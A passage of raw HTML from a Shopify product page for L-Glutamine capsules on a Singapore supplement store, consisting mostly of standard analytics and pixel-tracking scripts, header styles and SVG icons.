<link rel="preload" as="font" href="//vitadeals.sg/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//vitadeals.sg/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//vitadeals.sg/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821741560164"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//vitadeals.sg/cdn/shop/t/5/assets/image-size-styles.css?v=475" rel="stylesheet" type="text/css">
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tjn4ursamu");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bec76-bf04-75b3-9131-34827afe520d/smile-io-275/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 74535731498,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 74535731498,storefrontBaseUrl: "https://vitadeals.sg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2038923562","configuration":"{\"shopId\":\"97080\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2009661738","configuration":"{\"accountID\":\"UBjc9T\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1897791786","configuration":"{\"projectId\":\"tjn4ursamu\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1292632362","configuration":"{\"pixel_id\":\"712760804658780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1143931178","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-JF54ZTYNGE\\\",\\\"google_tag_ids\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\",\\\"GT-K46RQS2B\\\"],\\\"target_country\\\":\\\"SG\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/06I6CJXj3qUaEK37ltc9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/OP7xCInj3qUaEK37ltc9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/vItrCJLj3qUaEK37ltc9\\\",\\\"MC-ZDXPGWEQ5L\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/51ZHCIbj3qUaEK37ltc9\\\",\\\"MC-ZDXPGWEQ5L\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/mZKPCI_j3qUaEK37ltc9\\\",\\\"MC-ZDXPGWEQ5L\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/dJBuCJjj3qUaEK37ltc9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/nL7CCIzj3qUaEK37ltc9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1028587818","configuration":"{\"pixelCode\":\"CTUK6D3C77UD896RKVQ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Vitadeals Singapore","paymentSettings":{"currencyCode":"SGD"},"myshopifyDomain":"vitadeals-singapore.myshopify.com","countryCode":"SG","storefrontUrl":"https:\/\/vitadeals.sg"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.9,"currencyCode":"SGD"},"product":{"title":"L-Glutamine 500 mg - 240 Quick Release Capsules","vendor":"Piping Rock","id":"8233943007530","untranslatedTitle":"L-Glutamine 500 mg - 240 Quick Release Capsules","url":"\/products\/l-glutamine-500-mg-240-quick-release-capsules","type":"Capsules"},"id":"44828192407850","image":{"src":"\/\/vitadeals.sg\/cdn\/shop\/files\/Screenshot2023-05-08at6.30.21PM.png?v=1742483298"},"sku":"PR3881","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://vitadeals.sg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"74535731498","storefrontBaseUrl":"https:\/\/vitadeals.sg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"L-Glutamine 500 mg - 240 Quick Release Capsules\",\"vendor\":\"Piping Rock\",\"id\":\"8233943007530\",\"untranslatedTitle\":\"L-Glutamine 500 mg - 240 Quick Release Capsules\",\"url\":\"\/products\/l-glutamine-500-mg-240-quick-release-capsules\",\"type\":\"Capsules\"},\"id\":\"44828192407850\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/Screenshot2023-05-08at6.30.21PM.png?v=1742483298\"},\"sku\":\"PR3881\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SGD';
  var meta = {"product":{"id":8233943007530,"gid":"gid:\/\/shopify\/Product\/8233943007530","vendor":"Piping Rock","type":"Capsules","handle":"l-glutamine-500-mg-240-quick-release-capsules","variants":[{"id":44828192407850,"price":3990,"name":"L-Glutamine 500 mg - 240 Quick Release Capsules","public_title":null,"sku":"PR3881"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8233943007530,"requestId":"7a73343b-7ef5-4200-bd73-ec57754b8d1b-1769207472"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 74535731498,
      theme_id: 175804481834,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//vitadeals.sg/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//vitadeals.sg/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//vitadeals.sg/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":74535731498,"isMerchantRequest":null,"themeId":175804481834,"themeCityHash":"1821797877423120166","contentLanguage":"en","currency":"SGD","eventMetadataId":"3b5722ed-aea4-440d-916a-c39ce0059ec2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8233943007530,"requestId":"7a73343b-7ef5-4200-bd73-ec57754b8d1b-1769207472","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SGD","variantId":44828192407850,"productId":8233943007530,"productGid":"gid:\/\/shopify\/Product\/8233943007530","name":"L-Glutamine 500 mg - 240 Quick Release Capsules","price":"39.90","sku":"PR3881","brand":"Piping Rock","variant":null,"category":"Capsules","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SGD","variantId":44828192407850,"productId":8233943007530,"productGid":"gid:\/\/shopify\/Product\/8233943007530","name":"L-Glutamine 500 mg - 240 Quick Release Capsules","price":"39.90","sku":"PR3881","brand":"Piping Rock","variant":null,"category":"Capsules","nonInteraction":true,"remote":false,"referer":"https:\/\/vitadeals.sg\/products\/l-glutamine-500-mg-240-quick-release-capsules"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//vitadeals.sg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://vitadeals.sg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="74535731498"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="175804481834"
  data-theme-name="ecomplaybook"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://vitadeals.sg/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24214775693610__announcement_bar_EfhBPn" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24214775693610__announcement_bar_EfhBPn-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24214775693610__announcement_bar_EfhBPn-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--24214775693610__announcement_bar_EfhBPn.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24214775693610__announcement_bar_EfhBPn section-sections--24214775693610__announcement_bar_EfhBPn-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>FREE SHIPPING ON ORDERS OVER $60</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24214775693610__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
